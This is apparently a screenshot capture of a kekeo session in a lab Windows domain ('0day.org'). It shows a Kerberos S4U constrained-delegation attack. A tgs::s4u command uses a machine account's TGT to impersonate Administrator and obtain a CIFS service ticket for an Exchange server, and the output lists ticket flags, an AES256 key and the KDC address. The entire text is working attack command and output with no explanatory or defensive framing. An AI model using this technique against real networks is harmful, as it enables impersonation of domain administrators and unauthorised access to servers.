 kekeo 2.1 x64 (oe.eo)
kekeo # tgs::s4u /tgt:[0;3e7]-2-1-40e00000-PC-JACK-0DAY$@krbtgt-0DAY.ORG.kirbi /user:Administrator@0day.org /service:cif
s/OWA2010SP3.0day.org
Ticket  : [0;3e7]-2-1-40e00000-PC-JACK-0DAY$@krbtgt-0DAY.ORG.kirbi
[krb-cred]     S: krbtgt/0DAY.ORG @ 0DAY.ORG
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: PC-JACK-0DAY$ @ 0DAY.ORG
[enc-krb-cred] S: krbtgt/0DAY.ORG @ 0DAY.ORG
[enc-krb-cred] T: [2021/2/28 16:30:17 ; 2021/3/1 2:30:17] {R:2021/3/7 16:30:17}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): ee52a9601e6d0ae06bdce19b91958cd7c518f39ced4db84b0d111b01d6038
5ff
[s4u2self]  Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
> Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_PC-JACK-0DAY$@0DAY.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/OWA2010SP3.0day.org
> Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi'
kekeo #